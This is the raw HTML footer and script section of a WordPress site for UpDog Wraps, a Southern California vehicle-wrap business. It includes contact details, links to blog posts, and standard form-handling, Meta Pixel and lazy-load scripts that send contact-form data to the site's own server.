href="https://updogwraps.com/cities/palm-desert/">Palm Desert</a></li><li><a href="https://updogwraps.com/cities/palm-springs-perris/">Palm Springs Perris</a></li><li><a href="https://updogwraps.com/cities/rancho-mirage/">Rancho Mirage</a></li><li><a href="https://updogwraps.com/cities/riverside/">Riverside</a></li><li><a href="https://updogwraps.com/cities/san-jacinto/">San Jacinto</a></li><li><a href="https://updogwraps.com/cities/temecula/">Temecula</a></li><li><a href="https://updogwraps.com/cities/vehicle-wraps-inland-empire/">Inland Empire</a></li><li><a href="https://updogwraps.com/cities/vehicle-wraps-wildomar/">Wildomar</a></li></ul>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
		</div>
	</div>
	</div>
		<footer data-elementor-type="footer" data-elementor-id="5368" class="elementor elementor-5368 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3fd480a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd480a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7267aad" data-id="7267aad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02f3778 elementor-widget elementor-widget-heading" data-id="02f3778" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ABOUT US
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b261533 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b261533" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://updogwraps.com">
			<img width="283" height="100" src="https://updogwraps.com/wp-content/uploads/2015/07/UpdogWrapsLogo.png" class="attachment-full size-full wp-image-1562" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-a9b4e7e elementor-widget elementor-widget-text-editor" data-id="a9b4e7e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>UpDog is a company that brings print, web, branding, promotion and marketing services to local businesses. We provide a simple single-source solution to a group of complex products and services in order to create brand awareness.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c583e1" data-id="9c583e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c79433 elementor-widget elementor-widget-heading" data-id="9c79433" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMATION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4c8ad20 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4c8ad20" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-overline e--animation-fade">
				<ul id="menu-1-4c8ad20" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://updogwraps.com/cities-we-serve/" class="elementor-item">Cities we serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://updogwraps.com/faq/" class="elementor-item">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://updogwraps.com/services/" class="elementor-item">Services</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4c8ad20" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2996"><a href="https://updogwraps.com/cities-we-serve/" class="elementor-item" tabindex="-1">Cities we serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://updogwraps.com/faq/" class="elementor-item" tabindex="-1">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://updogwraps.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-112905d" data-id="112905d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f36f2f8 elementor-widget elementor-widget-heading" data-id="f36f2f8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">RECENT POSTS
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-716781a elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="716781a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-6570 post type-post status-publish format-standard category-branding-marketing category-graphic-design category-wraps" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/how-to-design-an-effective-vehicle-wrap-for-your-brand/" >
				How to Design an Effective Vehicle Wrap for Your Brand			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3531 post type-post status-publish format-standard has-post-thumbnail category-wraps tag-advertising tag-billboards tag-branding tag-car-wrap tag-roi tag-vehicle-wrap tag-wrap-cost" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/roi-wraps-versus-billboards/" >
				What is the ROI on wraps versus billboards?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3479 post type-post status-publish format-standard has-post-thumbnail category-wraps tag-car-wrap tag-color-enhancing tag-customization tag-graphic-design tag-texture tag-trailer-wrap tag-vehicle-wrap" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/2017-18-trends-vehicle-wrapping/" >
				2017-18 Trends in Vehicle Wrapping			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3286 post type-post status-publish format-standard has-post-thumbnail category-wraps tag-wrap-cost" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/much-vehicle-wrap-cost/" >
				How Much Does a Vehicle Wrap Cost?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2929 post type-post status-publish format-standard has-post-thumbnail category-wraps category-branding-marketing category-projects" role="listitem">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://updogwraps.com/5-good-reasons-wrap-vehicle/" >
				5 Good Reasons to Wrap Your Vehicle			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-de996ca" data-id="de996ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6d0d elementor-widget elementor-widget-heading" data-id="f5e6d0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT INFO
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-942d499 elementor-widget elementor-widget-text-editor" data-id="942d499" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Toll Free<br>800.393.6802<br>Local<br>909.498.4416<br>FAX #:<br>909.689.0039<br>Address:<br></p>
<div aria-setsize="-1" tabindex="0" role="listitem" data-qa="virtual-list-item" data-item-key="1689183790.857219" style="box-sizing: inherit; position: absolute; width: 1046px; outline-style: none; outline-width: 0px; color: rgb(29, 28, 29); font-family: Slack-Lato, Slack-Fractions, appleLogo, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: common-ligatures; font-variant-caps: normal; font-weight: 400; background-color: rgb(255, 255, 255); top: 862.984px;">
<div role="presentation" data-qa="message_container" data-qa-unprocessed="false" data-qa-placeholder="false" style="box-sizing: inherit; background: rgba(var(--sk_foreground_min_solid,248,248,248),1); overflow-wrap: break-word; user-select: text; font-size: 15px; line-height: 1.46668;">
<div role="document" aria-roledescription="message" data-qa-hover="true" style="box-sizing: inherit;">
<div style="box-sizing: inherit; position: relative;">
<div style="box-sizing: inherit; display: flex; padding: 8px 20px;">
<div role="presentation" data-qa="message_content" style="box-sizing: inherit; flex: 1 1 0px; margin: -12px -8px -16px -16px; min-width: 0px; padding: 8px 8px 8px 16px;">
<div style="box-sizing: inherit; max-width: none; margin-bottom: 4px;">
<div data-qa="message-text" style="box-sizing: inherit; max-width: none; overflow-wrap: break-word;">
<div data-qa="block-kit-renderer" style="box-sizing: inherit; width: 962px;">
<div style="box-sizing: inherit; display: flex;">
<div dir="auto" style="box-sizing: inherit; counter-reset: list-0 0 list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; overflow-y: hidden; user-select: text; width: 962px; font-size: 15px; line-height: 1.46668;">
<div style="box-sizing: inherit; counter-reset: list-0 0 list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0;">1040 Nevada Street<br style="box-sizing: inherit;">Suite 302</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div role="group" style="box-sizing: inherit; display: inline-flex; position: absolute; right: 17px; top: -28px; z-index: 1;">
<div role="group" aria-label="Message actions" data-qa="message-actions" style="box-sizing: inherit; --saf-0: rgba(var(--sk_foreground_low,29,28,29),0.13); background: rgba(var(--sk_primary_background,255,255,255),1); border: unset; border-radius: 0.375em; box-shadow: 0 0 0 1px var(--saf-0),0 1px 3px 0 #00000014; display: flex; line-height: 1; margin-left: 8px; padding: 2px;"><button aria-label="Add reaction…" aria-keyshortcuts="r" data-qa="add_reaction" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;reaction&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M15.5 1a.75.75 0 0 1 .75.75v2h2a.75.75 0 0 1 0 1.5h-2v2a.75.75 0 0 1-1.5 0v-2h-2a.75.75 0 0 1 0-1.5h2v-2A.75.75 0 0 1 15.5 1Zm-13 10a6.5 6.5 0 0 1 7.166-6.466.75.75 0 0 0 .152-1.493 8 8 0 1 0 7.14 7.139.75.75 0 0 0-1.492.152A6.525 6.525 0 0 1 15.5 11a6.5 6.5 0 1 1-13 0Zm4.25-.5a1.25 1.25 0 1 0 0-2.5 1.25 1.25 0 0 0 0 2.5Zm4.5 0a1.25 1.25 0 1 0 0-2.5 1.25 1.25 0 0 0 0 2.5ZM9 15c1.277 0 2.553-.724 3.06-2.173.148-.426-.209-.827-.66-.827H6.6c-.452 0-.808.4-.66.827C6.448 14.276 7.724 15 9 15Z" clip-rule="evenodd"></path></svg></button><button aria-label="Reply in thread" aria-keyshortcuts="t" data-qa="start_thread" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;comment&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M10 3a7 7 0 1 0 3.394 13.123.75.75 0 0 1 .542-.073l2.794.68-.68-2.794a.75.75 0 0 1 .073-.542A7 7 0 0 0 10 3Zm-8.5 7a8.5 8.5 0 1 1 16.075 3.859l.904 3.714a.75.75 0 0 1-.906.906l-3.714-.904A8.5 8.5 0 0 1 1.5 10ZM6 8.25a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5A.75.75 0 0 1 6 8.25ZM6.75 11a.75.75 0 0 0 0 1.5h4.5a.75.75 0 0 0 0-1.5h-4.5Z" clip-rule="evenodd"></path></svg></button><button aria-label="Forward message…" aria-keyshortcuts="s" data-qa="share_message" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;share&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M10.457 2.56a.75.75 0 0 1 .814.15l7 6.75a.75.75 0 0 1 0 1.08l-7 6.75A.75.75 0 0 1 10 16.75V13.5H6c-1.352 0-2.05.389-2.43.832-.4.465-.57 1.133-.57 1.918a.75.75 0 0 1-1.5 0V14c0-2.594.582-4.54 2-5.809C4.898 6.941 6.944 6.5 9.5 6.5h.5V3.25c0-.3.18-.573.457-.69ZM3.052 12.79C3.777 12.278 4.753 12 6 12h4.75a.75.75 0 0 1 .75.75v2.235L16.67 10 11.5 5.015V7.25a.75.75 0 0 1-.75.75H9.5c-2.444 0-4.023.434-5 1.309-.784.702-1.29 1.788-1.448 3.481Z" clip-rule="evenodd"></path></svg></button><button aria-label="Save for later" aria-pressed="false" aria-keyshortcuts="a" data-qa="later" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;later&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M4.25 4.25A2.75 2.75 0 0 1 7 1.5h6a2.75 2.75 0 0 1 2.75 2.75v12.793c0 1.114-1.346 1.671-2.134.884L10 14.31l-3.616 3.616c-.788.787-2.134.23-2.134-.884V4.25ZM7 3c-.69 0-1.25.56-1.25 1.25v12.19l3.649-3.65a.85.85 0 0 1 1.202 0l3.649 3.65V4.25C14.25 3.56 13.69 3 13 3H7Z" clip-rule="evenodd"></path></svg></button><button aria-label="More actions" aria-haspopup="menu" aria-expanded="false" data-qa="more_message_actions" data-focus-key="message_actions" data-focus-metadata="{&quot;id&quot;:&quot;D01KS9MDGAU&quot;,&quot;params&quot;:{&quot;messageContainerType&quot;:&quot;Channel&quot;},&quot;uiState&quot;:{&quot;ts&quot;:&quot;1689183790.857219&quot;,&quot;button&quot;:&quot;more_actions&quot;}}" delay="60" data-sk="tooltip_parent" type="button" style="box-sizing: inherit; background-image: none; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; border-width: 0px; border-style: initial; border-color: initial; cursor: pointer; padding: 0px; font-family: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; font-stretch: inherit; font-size: 18px; font-optical-sizing: inherit; font-kerning: inherit; font-feature-settings: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; overflow: initial; text-align: initial; vertical-align: initial; align-items: center; border-radius: 4px; display: inline-flex; justify-content: center; position: relative; height: 32px; width: 32px;"><svg data-wbq="true" aria-hidden="true" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M10 5.5A1.75 1.75 0 1 1 10 2a1.75 1.75 0 0 1 0 3.5Zm0 6.25a1.75 1.75 0 1 1 0-3.5 1.75 1.75 0 0 1 0 3.5Zm-1.75 4.5a1.75 1.75 0 1 0 3.5 0 1.75 1.75 0 0 0-3.5 0Z" clip-rule="evenodd"></path></svg></button></div>
</div>
</div>
</div>
</div>
</div>
<div aria-setsize="-1" tabindex="-1" role="listitem" data-qa="virtual-list-item" data-item-key="1689183800.082009" style="box-sizing: inherit; position: absolute; width: 1046px; color: rgb(29, 28, 29); font-family: Slack-Lato, Slack-Fractions, appleLogo, sans-serif; font-size: 15px; font-style: normal; font-variant-ligatures: common-ligatures; font-variant-caps: normal; font-weight: 400; background-color: rgb(255, 255, 255); top: 914.984px;">
<div role="presentation" data-qa="message_container" data-qa-unprocessed="false" data-qa-placeholder="false" style="box-sizing: inherit; background: rgba(var(--sk_primary_background,255,255,255),1); overflow-wrap: break-word; user-select: text; font-size: 15px; line-height: 1.46668;">
<div role="document" aria-roledescription="message" data-qa-hover="true" style="box-sizing: inherit;">
<div style="box-sizing: inherit; position: relative;">
<div style="box-sizing: inherit; display: flex; padding: 8px 20px;">
<div role="presentation" style="box-sizing: inherit; display: flex; flex-shrink: 0; margin-right: 8px;"></div>
</div>
</div>
</div>
</div>
</div>
<p>1040 Nevada Street Suite 302,<br>Redlands, CA 92374</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e304fd3" data-id="e304fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-075ca11 elementor-widget elementor-widget-heading" data-id="075ca11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NEWSLETTER</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c1119d3 news-letter-footer elementor-widget elementor-widget-shortcode" data-id="c1119d3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2aeb80b6 footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aeb80b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-74bcd50" data-id="74bcd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16b0d0a elementor-widget elementor-widget-text-editor" data-id="16b0d0a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2025 UpDog Wraps. All Rights Reserved.<a href="/privacy-policy/"> Privacy Policy</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-492b7bfa" data-id="492b7bfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1562216 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1562216" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-ddcc546" href="https://twitter.com/updogstore" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-360f21c" href="https://www.facebook.com/updogwraps" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-2724dd9" href="https://www.linkedin.com/company/1881190" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-e5c912d" href="https://www.youtube.com/c/UpDogGrandTerrace" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-animation-shrink elementor-repeater-item-be8a63c" href="https://plus.google.com/+UpDogGrandTerrace/posts" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<i aria-hidden="true" class="fab fa-google-plus-g"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://updogwraps.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    var current_page_url = window.location.href;
    
    wpcf7Elm = document.querySelector('.wpcf7');
    wpcf7Elm.addEventListener('wpcf7mailsent', function(event) {
        // Form 4786
        if ('4786' == event.detail.contactFormId) {
            processForm4786();
        }
        // Form 1307
        else if ('1307' == event.detail.contactFormId) {
            processForm1307();
        }
        // Form 2430
        else if ('2430' == event.detail.contactFormId) {
            processForm2430();
        }
    }, false);

    function processForm4786() {
        var formData = {
            name: jQuery("input[name='your-name']").val(),
            company: jQuery("input[name='company-name']").val(),
            phone: formatPhone(jQuery("input[name='phone']").val()),
            email: jQuery("input[name='your-email']").val(),
            website: jQuery("input[name='website']").val(),
            product: jQuery('#products').val(),
            referral: jQuery('#referral').val() + ' (Updog Wraps)',
            comments: jQuery("textarea[name='comments']").val()
        };

        validateFormData(formData);
        sendToShopVox(formData, '4786');
    }

    function processForm1307() {
        var formData = {
            name: jQuery("input[name='your-name']").val(),
            phone: formatPhone(jQuery("input[name='phone']").val()),
            email: jQuery("input[name='your-email']").val(),
            comments: jQuery("textarea[name='comments']").val()
        };

        validateFormData(formData);
        sendToShopVox(formData, '1307');
    }

    function processForm2430() {
        var formData = {
            name: jQuery("input[name='your-name']").val(),
            company: jQuery("input[name='company-name']").val(),
            phone: formatPhone(jQuery("input[name='phone']").val()),
            email: jQuery("input[name='your-email']").val(),
            product: jQuery('#products option:selected').val(),
            referral: jQuery('#referral option:selected').val() + ' (Updog Wraps)',
            comments: jQuery("textarea[name='comments']").val(),
            page_url: current_page_url
        };

        validateFormData(formData);
        sendToShopVox(formData, '2430');
    }

    function formatPhone(phone) {
        // Basic phone number formatting
        return phone.replace(/\D/g, '').replace(/^(\d{3})(\d{3})(\d{4})$/, '($1) $2-$3');
    }

    function validateFormData(data) {
        // Validate required fields
        if (!data.email || !/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(data.email)) {
            throw new Error('Invalid email address');
        }
        if (data.phone && data.phone.replace(/\D/g, '').length < 10) {
            throw new Error('Invalid phone number');
        }
    }

    function sendToShopVox(formData, formId) {
        // First create company
        var companyRequest = new XMLHttpRequest();
        companyRequest.open('POST', 'https://updogwraps.com/wp-admin/admin-ajax.php');
        companyRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
        console.log('code working');
        companyRequest.onload = function() {
            if (this.status === 200) {
                var response = JSON.parse(this.responseText);
                if (response.success) {
                    console.log('Company created:', response.data);
                } else {
                    console.error('Company error:', response.data);
                }
            } else {
                console.error('Request failed:', this.status);
            }
        };
        
        companyRequest.onerror = function() {
            console.error('Request failed');
        };
        
        companyRequest.send(
            'action=shopvox_create_company' +
            '&form_id=' + encodeURIComponent(formId) +
            '&form_data=' + encodeURIComponent(JSON.stringify(formData)) +
            '&security=253ff38f70'
        );
    }
});
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://updogwraps.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script><!-- 4da97510090711653e78113d58222951 --><link rel='stylesheet' id='magnific-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://updogwraps.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://updogwraps.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
